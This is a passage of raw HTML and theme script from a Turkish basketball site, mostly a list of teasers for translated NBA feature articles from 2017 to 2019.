","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "2";
block_tdi_22.block_type = "tdb_loop";
block_tdi_22.post_count = "13";
block_tdi_22.found_posts = "13";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "1";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://trendbasket.net/michael-jordandan-sonra-en-iyisi-tim-duncan-ceviri/"  rel="bookmark" class="td-image-wrap " title="Michael Jordan&#8217;dan sonra en iyisi: &#8221;Tim Duncan&#8221; | ÇEVİRİ" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/michael-jordandan-sonra-en-iyisi-tim-duncan-ceviri/"  rel="bookmark" title="Michael Jordan&#8217;dan sonra en iyisi: &#8221;Tim Duncan&#8221; | ÇEVİRİ">Michael Jordan&#8217;dan sonra en iyisi: &#8221;Tim Duncan&#8221; | ÇEVİRİ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/" class="td-post-category">Köşe Yazıları</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-20T22:00:31+03:00" >20/08/2019</time></span>                                                                        <span class="td-module-comments"><a href="https://trendbasket.net/michael-jordandan-sonra-en-iyisi-tim-duncan-ceviri/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">&#039;&#039;20 yıldır yanlış idollere tapıyoruz&#039;&#039;

Yazı: Nicholas Tuths, The Cauldron
Çeviri: Ahmet Turhal, TrendBasket


20 yıldır yanlış idollere tapıyoruz. Ama sorun değil, Tim Duncan bizi affeder.
Michael Jordan emekli...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://trendbasket.net/iversondan-itibaren-tum-eslesmelerim-olum-kalim-meselesiydi-ceviri/"  rel="bookmark" class="td-image-wrap " title="&#8221;Iverson&#8217;dan itibaren tüm eşleşmelerim ölüm kalım meselesiydi!&#8221; | ÇEVİRİ" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/iversondan-itibaren-tum-eslesmelerim-olum-kalim-meselesiydi-ceviri/"  rel="bookmark" title="&#8221;Iverson&#8217;dan itibaren tüm eşleşmelerim ölüm kalım meselesiydi!&#8221; | ÇEVİRİ">&#8221;Iverson&#8217;dan itibaren tüm eşleşmelerim ölüm kalım meselesiydi!&#8221; | ÇEVİRİ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/" class="td-post-category">Köşe Yazıları</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-20T16:15:16+03:00" >20/08/2019</time></span>                                                                        <span class="td-module-comments"><a href="https://trendbasket.net/iversondan-itibaren-tum-eslesmelerim-olum-kalim-meselesiydi-ceviri/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Yazı: Kobe Bryant
Çeviri: Ahmet Turhal, TrendBasket


12 Kasım 1996’da Allen Iverson Garden’da Knicks potasına 35 sayı bıraktı.
12 Kasım 1996’da Houston’daki galibiyetimizde beş dakika oynadım ve iki...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://trendbasket.net/giannis-antetokounmpo-nba-tarihinin-en-ilgi-cekici-oyun-kurucusu-ceviri/"  rel="bookmark" class="td-image-wrap " title="Giannis Antetokounmpo: NBA tarihinin en ilgi çekici oyun kurucusu | #çeviri" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/giannis-antetokounmpo-nba-tarihinin-en-ilgi-cekici-oyun-kurucusu-ceviri/"  rel="bookmark" title="Giannis Antetokounmpo: NBA tarihinin en ilgi çekici oyun kurucusu | #çeviri">Giannis Antetokounmpo: NBA tarihinin en ilgi çekici oyun kurucusu | #çeviri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/" class="td-post-category">Köşe Yazıları</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-19T21:00:55+03:00" >19/08/2019</time></span>                                                                        <span class="td-module-comments"><a href="https://trendbasket.net/giannis-antetokounmpo-nba-tarihinin-en-ilgi-cekici-oyun-kurucusu-ceviri/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Giannis Antetokounmpo: NBA tarihinin en ilgi çekici oyun kurucusu | #çeviri
Yazı: Lee Jenkins, Sports Illustrated
Çeviri: Ahmet Turhal, TrendBasket


Bucks, dizginleri, saçmalık derecesinde atletik, 2.11’lik Giannis Antetokounmpo’ya...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://trendbasket.net/allen-iverson-sonunda-evinin-yolunu-buldu-horns-seti-iverson-dalisi-ceviri/"  rel="bookmark" class="td-image-wrap " title="Allen Iverson sonunda evinin yolunu buldu! &#8211; Horns seti &#8211; Iverson dalışı&#8230; | ÇEVİRİ" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/allen-iverson-sonunda-evinin-yolunu-buldu-horns-seti-iverson-dalisi-ceviri/"  rel="bookmark" title="Allen Iverson sonunda evinin yolunu buldu! &#8211; Horns seti &#8211; Iverson dalışı&#8230; | ÇEVİRİ">Allen Iverson sonunda evinin yolunu buldu! &#8211; Horns seti &#8211; Iverson dalışı&#8230; | ÇEVİRİ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/" class="td-post-category">Köşe Yazıları</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-12T01:15:00+03:00" >12/08/2019</time></span>                                                                        <span class="td-module-comments"><a href="https://trendbasket.net/allen-iverson-sonunda-evinin-yolunu-buldu-horns-seti-iverson-dalisi-ceviri/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Allen Iverson sonunda evinin yolunu buldu! - Horns seti - Iverson dalışı... | #çeviri</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://trendbasket.net/ilk-super-takim-2003-04-los-angeles-lakersin-sozlu-tarihi-ceviri/"  rel="bookmark" class="td-image-wrap " title="İlk süper takım 2003-04 Los Angeles Lakers’ın sözlü tarihi | ÇEVİRİ" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/ilk-super-takim-2003-04-los-angeles-lakersin-sozlu-tarihi-ceviri/"  rel="bookmark" title="İlk süper takım 2003-04 Los Angeles Lakers’ın sözlü tarihi | ÇEVİRİ">İlk süper takım 2003-04 Los Angeles Lakers’ın sözlü tarihi | ÇEVİRİ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/" class="td-post-category">Köşe Yazıları</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T21:15:57+03:00" >06/03/2019</time></span>                                                                        <span class="td-module-comments"><a href="https://trendbasket.net/ilk-super-takim-2003-04-los-angeles-lakersin-sozlu-tarihi-ceviri/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">I

Yazı: Ric Bucher, Bleacher Report (26 Mayıs 2015)
Çeviri: Ahmet Turhal, TrendBasket


2003’te Lakers’ın üst üste dört şampiyonluk kazanma girişimi, ikinci turda o yılın sonunda şampiyon olacak...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://trendbasket.net/kingsin-bogdanovicin-basrol-olmasina-ihtiyaci-var-ceviri/"  rel="bookmark" class="td-image-wrap " title="Kings&#8217;in Bogdanovic&#8217;in başrol olmasına ihtiyacı var! | ÇEVİRİ" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/kingsin-bogdanovicin-basrol-olmasina-ihtiyaci-var-ceviri/"  rel="bookmark" title="Kings&#8217;in Bogdanovic&#8217;in başrol olmasına ihtiyacı var! | ÇEVİRİ">Kings&#8217;in Bogdanovic&#8217;in başrol olmasına ihtiyacı var! | ÇEVİRİ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/" class="td-post-category">Köşe Yazıları</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-03T20:15:27+03:00" >03/03/2018</time></span>                                                                        <span class="td-module-comments"><a href="https://trendbasket.net/kingsin-bogdanovicin-basrol-olmasina-ihtiyaci-var-ceviri/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">&quot;Çaylak gibi oynamıyor. Olgunlaşmış bir veteran gibi&quot;

Yazı: Jonathan Tjarks, The Ringer
Çeviri: Ahmet Turhal, TrendBasket




Kings çevrelerinde kiminle konuşursanız konuşun, size aynı şeyi söyleyecektir: O sıradan bir...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://trendbasket.net/10-gunluk-kontratlarin-perde-arkasi-ve-etkileri-ceviri/"  rel="bookmark" class="td-image-wrap " title="10 günlük kontratların perde arkası ve etkileri | ÇEVİRİ" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/10-gunluk-kontratlarin-perde-arkasi-ve-etkileri-ceviri/"  rel="bookmark" title="10 günlük kontratların perde arkası ve etkileri | ÇEVİRİ">10 günlük kontratların perde arkası ve etkileri | ÇEVİRİ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/" class="td-post-category">Köşe Yazıları</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-16T17:25:53+03:00" >16/01/2018</time></span>                                                                        <span class="td-module-comments"><a href="https://trendbasket.net/10-gunluk-kontratlarin-perde-arkasi-ve-etkileri-ceviri/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">10 günlük kontratların perde arkası ve etkileri | ÇEVİRİ

Yazı: Alex Kennedy, HoopsHype
Çeviri: Ahmet Turhal, TrendBasket


Her yıl bu zamanlarda NBA takımları bazı oyuncularla 10 günlük sözleşmeler...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://trendbasket.net/ekpe-udohun-sessiz-ozverili-buyusu-utah-jazzin-arti-eksi-dehasi/"  rel="bookmark" class="td-image-wrap " title="Ekpe Udoh’un sessiz ve özverili büyüsü, Utah Jazz’ın artı-eksi dehası | #çeviri" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/ekpe-udohun-sessiz-ozverili-buyusu-utah-jazzin-arti-eksi-dehasi/"  rel="bookmark" title="Ekpe Udoh’un sessiz ve özverili büyüsü, Utah Jazz’ın artı-eksi dehası | #çeviri">Ekpe Udoh’un sessiz ve özverili büyüsü, Utah Jazz’ın artı-eksi dehası | #çeviri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/" class="td-post-category">Köşe Yazıları</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-09T23:43:37+03:00" >09/12/2017</time></span>                                                                        <span class="td-module-comments"><a href="https://trendbasket.net/ekpe-udohun-sessiz-ozverili-buyusu-utah-jazzin-arti-eksi-dehasi/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">I

Yazı: James Herbert, CBC Sports
Çeviri: Ahmet Turhal, TrendBasket


Ekpe Udoh’un kariyerinde gelgitler hep oldu ama şimdi NBA’e geri döndü ve Jazz’a katkı veriyor.
Ekpe Udoh yolunun İstanbul’a...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://trendbasket.net/goran-dragic-eurobasket-2017-zaferi-kariyerimin-en-onemli-olayi-ceviri/"  rel="bookmark" class="td-image-wrap " title="Goran Dragic: &#8221;EuroBasket 2017 zaferi kariyerimin en önemli olayı!&#8221; | #çeviri" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/goran-dragic-eurobasket-2017-zaferi-kariyerimin-en-onemli-olayi-ceviri/"  rel="bookmark" title="Goran Dragic: &#8221;EuroBasket 2017 zaferi kariyerimin en önemli olayı!&#8221; | #çeviri">Goran Dragic: &#8221;EuroBasket 2017 zaferi kariyerimin en önemli olayı!&#8221; | #çeviri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://trendbasket.net/category/tb-ozel/" class="td-post-category">TB Özel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-29T21:00:03+03:00" >29/10/2017</time></span>                                                                        <span class="td-module-comments"><a href="https://trendbasket.net/goran-dragic-eurobasket-2017-zaferi-kariyerimin-en-onemli-olayi-ceviri/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">EuroBasket 2017 zaferi kariyerimin en önemli olayı!
MIAMI – Geçtiğimiz ay İstanbul’da EuroBasket 2017 kupasını kaldırdıktan sonra Slovenya’nın başarısı hakkında konuşmak şu an bile Goran Dragic’in...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://trendbasket.net/nbade-sezonun-en-basarisizlari-deyim-yerindeyse-bidonlari-ceviri/"  rel="bookmark" class="td-image-wrap " title="NBA&#8217;de sezonun en başarısızları, deyim yerindeyse bidonları&#8230; | #çeviri" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/nbade-sezonun-en-basarisizlari-deyim-yerindeyse-bidonlari-ceviri/"  rel="bookmark" title="NBA&#8217;de sezonun en başarısızları, deyim yerindeyse bidonları&#8230; | #çeviri">NBA&#8217;de sezonun en başarısızları, deyim yerindeyse bidonları&#8230; | #çeviri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/" class="td-post-category">Köşe Yazıları</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T20:00:59+03:00" >12/08/2017</time></span>                                                                        <span class="td-module-comments"><a href="https://trendbasket.net/nbade-sezonun-en-basarisizlari-deyim-yerindeyse-bidonlari-ceviri/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">NBA'de sezonun en başarısızları, deyim yerindeyse bidonları... | #çeviri</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://trendbasket.net/nbaplayoffs-tarihinin-en-can-alici-pozisyonu-sizce-hangisiydi-ceviri/"  rel="bookmark" class="td-image-wrap " title="#NBAPlayoffs tarihinin en can alıcı pozisyonu sizce hangisiydi? | #çeviri" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/nbaplayoffs-tarihinin-en-can-alici-pozisyonu-sizce-hangisiydi-ceviri/"  rel="bookmark" title="#NBAPlayoffs tarihinin en can alıcı pozisyonu sizce hangisiydi? | #çeviri">#NBAPlayoffs tarihinin en can alıcı pozisyonu sizce hangisiydi? | #çeviri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/" class="td-post-category">Köşe Yazıları</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-01T23:04:01+03:00" >01/06/2017</time></span>                                                                        <span class="td-module-comments"><a href="https://trendbasket.net/nbaplayoffs-tarihinin-en-can-alici-pozisyonu-sizce-hangisiydi-ceviri/#comments">1</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">NBA Playoff tarihinin en favori pozisyonu?</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://trendbasket.net/draymond-green-yuruyen-bir-playoff-adaptasyonu-yilin-en-guzel-zamani-ceviri/"  rel="bookmark" class="td-image-wrap " title="Draymond Green: &#8221;Yürüyen bir playoff adaptasyonu, yılın en güzel zamanı!&#8221; | #çeviri" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/draymond-green-yuruyen-bir-playoff-adaptasyonu-yilin-en-guzel-zamani-ceviri/"  rel="bookmark" title="Draymond Green: &#8221;Yürüyen bir playoff adaptasyonu, yılın en güzel zamanı!&#8221; | #çeviri">Draymond Green: &#8221;Yürüyen bir playoff adaptasyonu, yılın en güzel zamanı!&#8221; | #çeviri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/" class="td-post-category">Köşe Yazıları</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-16T22:30:33+03:00" >16/05/2017</time></span>                                                                        <span class="td-module-comments"><a href="https://trendbasket.net/draymond-green-yuruyen-bir-playoff-adaptasyonu-yilin-en-guzel-zamani-ceviri/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Draymond Green: &#039;&#039;Yürüyen bir playoff adaptasyonu, yılın en güzel zamanı!&#039;&#039; | #çeviri

Yazı: Danny Chau, The Ringer
Çeviri: Ahmet Turhal, TrendBasket


Warriors’ın Yılın En İyi Savunma Oyuncusu favorisi,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://trendbasket.net/dario-saric-sixersin-sacayaklarindan-biri-yilin-caylagi-olmaya-hazir-ceviri/"  rel="bookmark" class="td-image-wrap " title="Dario Saric, Sixers&#8217;ın sacayaklarından biri ve o, yılın çaylağı olmaya hazır! | #çeviri" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://trendbasket.net/dario-saric-sixersin-sacayaklarindan-biri-yilin-caylagi-olmaya-hazir-ceviri/"  rel="bookmark" title="Dario Saric, Sixers&#8217;ın sacayaklarından biri ve o, yılın çaylağı olmaya hazır! | #çeviri">Dario Saric, Sixers&#8217;ın sacayaklarından biri ve o, yılın çaylağı olmaya hazır! | #çeviri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/" class="td-post-category">Köşe Yazıları</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-02T20:15:20+03:00" >02/04/2017</time></span>                                                                        <span class="td-module-comments"><a href="https://trendbasket.net/dario-saric-sixersin-sacayaklarindan-biri-yilin-caylagi-olmaya-hazir-ceviri/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">I

Yazı: Ben Detrick, The Ringer
Çeviri: Ahmet Turhal, TrendBasket


Dario Saric, Sixers’ın sakatlıklar ve idari saçmalıklarla dolu bir başka çalkantılı sezonunda Yılın Çaylağı olmak adına ikna edici...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="vc_row_inner tdi_26  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_26{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_26,.tdi_26 .tdc-inner-columns{display:block}.tdi_26 .tdc-inner-columns{width:100%}.tdi_26{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_26 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_26{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_26{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_28  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_28{vertical-align:baseline}.tdi_28 .vc_column-inner>.wpb_wrapper,.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_28 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_28{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_29 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:18px!important}}@media (max-width:767px){.tdi_29{margin-bottom:22px!important}}</style>
